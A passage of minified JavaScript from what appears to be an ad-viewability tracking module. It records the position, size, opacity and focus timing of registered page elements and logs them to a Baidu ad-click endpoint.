            function b() {
                var a = +new Date,
                    c;
                for (c in n) o.call(n, c) && (n[c].D = a);
                H = m
            }
            j.s ? (h(document, "focusin", b), h(document, "focusout", a)) : (h(window, "focus", b), h(window, "blur", a))
        })();
        h(window, "beforeunload", c);
        return {
            register: function (b) {
                var c = +new Date,
                    d = b.id,
                    f = b.wrapperId,
                    g = b.url || "http://eclick.baidu.com/a.js?",
                    h = b.logType || "storage",
                    b = b.extra || "";
                if (f && !n[f]) {
                    var i = a.a.c(f);
                    if (i) {
                        var j = e.r(i);
                        n[f] = {
                            id: d,
                            Va: f,
                            url: g,
                            Ha: h,
                            Y: b,
                            timestamp: c,
                            Q: 0,
                            G: r,
                            P: 0,
                            F: r,
                            R: 0,
                            w: 0,
                            D: c,
                            top: j.top,
                            left: j.left,
                            hb: A,
                            opacity: e.xa(i),
                            ra: [e.p(), e.o()].join(),
                            Qa: [e.ca(), e.ba()].join(),
                            width: e.N(i),
                            height: e.M(i)
                        };
                        p++
                    }
                }
            }, getWatchCount: function () {
                return p
            }
        }
    });
})();